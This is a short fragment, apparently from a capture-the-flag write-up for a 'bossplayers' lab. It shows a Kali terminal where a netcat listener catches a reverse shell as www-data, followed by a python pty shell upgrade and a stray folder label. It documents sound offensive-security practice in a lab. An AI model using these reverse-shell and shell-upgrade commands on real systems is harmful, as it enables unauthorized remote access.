 ┌──(kali㉿kali)-[~/hackeando/bossplayersCtf]
└─$ nc -lvp 4333
listening on [any] 4333 ...
10.0.2.45: inverse host lookup failed: Unknown host
connect to [10.0.2.13] from (UNKNOWN) [10.0.2.45] 52520
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty ; pty.spawn('/bin/bash')"
www-data@bossplayers:/var/www/html$
Carpeta
personal